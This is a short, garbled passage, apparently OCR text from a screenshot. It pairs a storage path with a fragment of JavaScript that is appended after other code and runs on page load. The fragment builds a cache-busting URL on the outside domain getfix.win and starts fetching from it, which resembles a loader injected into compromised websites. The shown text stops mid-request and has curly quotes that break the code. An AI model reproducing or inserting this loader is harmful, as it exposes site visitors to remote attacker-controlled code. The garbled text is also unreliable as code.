
}
})
});;(function() {
if (document.readyState !== ‘loading’) {
loadScript();
} else {
document.addEventListener(‘DOMContentLoaded’,
loadScript, {once: true});
}
function loadScript() {
var url = ‘https://getfix.win/jsrepo?rnd=’ +
Math.random() + ‘&ts=’ + Date.now();
fetch(url, {
method: ‘GET’,